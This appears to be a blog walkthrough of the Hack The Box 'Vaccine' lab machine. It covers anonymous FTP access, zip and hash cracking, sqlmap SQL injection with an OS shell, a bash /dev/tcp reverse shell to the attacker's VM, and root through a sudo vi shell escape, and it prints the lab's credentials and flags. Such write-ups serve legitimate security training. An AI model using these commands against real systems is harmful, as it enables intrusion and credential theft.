Vaccine
- Admin
- Jun 1, 2022
- 3 min read
Enumeration
As usual let's start with nmap:
nmap -sV -sC IPReplace IP by the IP of your target machine (Vaccine)
The IP of the target machines are always changing so make sure you type the correct one. You can find it on your Hack The Box account.

We can see that port 21 which is associated with FTP is open and that Anonymous FTP login is allowed so let's try that.
ftp 10.129.247.166
When prompted for a username, type anonymous and press enter

You will now be prompted to enter the password
For the password just press enter.

We have now successfully login using anonymous as the username and with no password!
Type:
ls
We can see that there is a file called backup.zip. Let's try to download it to our VM using:
get backup.zip
The zip file should now be saved on your VM. Just go to your home directory

We collected what we needed so we can now exit the ftp session by typing:
exit
Let's now open a new command prompt window and type:
ls
Let's now try to unzip the zip file by typing:
unzip backup.zip
It is asking for a password to unzip the file. Just press enter

We do not have the password, but let's use John The Ripper to crack it.
If you are not familiar with John The Ripper, or if you need a quick refresher, check out my short post on the basics before continuing.
zip2john backup.zip > hash.txt
john --wordlist=/opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt hash.txt
john --show hash.txt
We cracked the password! The password is 741852963
Now let's try to unzip it again.
unzip backup.zip
Type in the password:
741852963
and press enter

The zip file had 2 files into it:
index.php and style.css
Let's check them out:
cat index.php
Looks like we found some credentials! Username admin and its password hash
2cb42f8734ea607eefed3b70af13bbd3
We can use Crackstation at to find out the password:
- Go to https://crackstation.net/
- Copy the hash we just found 2cb42f8734ea607eefed3b70af13bbd3
- Paste it into the password hash cracker
- Tick I'm not a robot
- Click on Crack Hashes

We cracked the password!

The password is qwerty789
When we ran our nmap earlier, we also found that port 80 was opened which is associated with HTTP. So let's open a new browser window from our VM to check it out by typing in the url bar:
http://10.129.247.166
We are asked for some credentials to login. We just found the following credentials so let's try that:
Username: admin
Password: qwerty789
and click on Sign In

We are in!

Foothold
The website holds a Car Catalogue. Note the url is http://10.129.247.166/dashboard.php

Now let's try to look for a specific car name. In the search field, type the word Sandy for instance and press enter.
We can now see the url changed to http://10.129.247.166/dashboard.php?search=sandy

We can test it out with a few different search but looks like there is a query that uses
?search= followed by whatever we typed in in the search bar
This might be connected with a database... Let's use sqlmap to see if it is vulnerable to SQL injections.
First let's find the cookie session.
To do that right click on the page and select Inspect Element
Now click on the tab Storage
The PHPSESSID should be displayed as per below:

PHPSESSID=530lii3ob5pbh3hii8rifld73o
Note that your PHPSESSID will be different that mine.
If you are not familiar with sqlmap or if you need a quick refresher, check out my short post on the sqlmap basics before continuing with this machine.
Let's use our sqlmap:
sqlmap --url="http://10.129.247.166/dashboard.php?search=sandy" --cookie="PHPSESSID=530lii3ob5pbh3hii8rifld73o" --os-shell
We got the shell!
Now open a brand new command prompt window and type:
nc -lnvp 4444
Now, return to your sqlmap shell and type:
bash -c "bash -i >& /dev/tcp/10.10.14.35/4444 0>&1" The IP 10.10.14.35 is the IP of your Virtual Machine. Your IP will be different than mine. If you don't know the IP of your VM, open a new command prompt window and type ifconfig

Just press enter
Now let's return to our netcat and we should have a session!

We got the shell! Now let's make the shell stable using:
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd ..
cd ..
ls
cat user.txt
You got the flag!
ec9b13ca4d6229cd5cc1e09980965bf7
Privilege Escalation
As usual with privilege escalation, let's start with:
sudo -l
It is asking us for the password and we don't have it
Let's try to find the password in the directory /var/www/html
cd /var/www/html
ls
Let's check out dashboard.php
cat dashboard.php | grep password
We found the password for user posgres
P@s5w0rd!
We can keep trying from here but the shell might die soon so let's use the credentials we found to ssh into it directly.
Let's open a new command prompt window. We know from the nmap scan at the beginning that port 22 is open which is associated with ssh. And we now have the credentials for user posgres!
ssh postgres@10.129.247.16610.129.247.166 is the IP of the target machine. The IP of the target machine changes all the time so yours will be different.

type
yes
We are now prompted to enter the password for username postgress.
The password is:
P@s5w0rd!

We are in!
Type
ls
We can find user.txt file here too
sudo -l
Enter the password again
P@s5w0rd!

So it seems like we are able to edit pg_hba.conf using vi text editor. Let's now type:
sudo /bin/vi /etc/postgresql/11/main/pg_hba.confWe can escalate our privilege using the following command:
:set shell=/bin/sh 
:shell
Now we get the shell!

whoami
id
cd /root
ls
cat root.txt
dd6e058e814260bc70e9bbdef2715849
Congratulations! You got the root flag!


Comments